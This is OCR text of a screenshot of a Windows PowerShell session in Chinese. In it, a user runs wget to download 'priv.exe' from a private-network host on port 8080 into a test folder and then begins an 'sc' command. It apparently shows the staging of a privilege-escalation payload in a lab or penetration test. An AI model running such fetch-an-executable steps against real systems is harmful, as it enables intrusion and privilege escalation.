 命令提示符
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\desk\Desktop\test> wget http://10.10.5.150:8080/priv.exe
wget : 无法分析响应内容，因为 Internet Explorer 引擎不可用，或者 Internet Explorer 的首次启动配置不完整。请指定 UseBasi
cParsing 参数，然后再试一次。
所在位置 行:1 字符: 1
+ wget http://10.10.5.150:8080/priv.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotImplemented: (:) [Invoke-WebRequest], NotSupportedException
+ FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.PowerShell.Commands.InvokeWebRequestComman
d
PS C:\Users\desk\Desktop\test> ^C
PS C:\Users\desk\Desktop\test> wget http://10.10.5.150:8080/priv.exe -o priv.exe
PS C:\Users\desk\Desktop\test> dir
目录: C:\Users\desk\Desktop\test
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2022/10/15 10:01 7680 priv.exe
PS C:\Users\desk\Desktop\test> exit
C:\Users\desk\Desktop\test>sc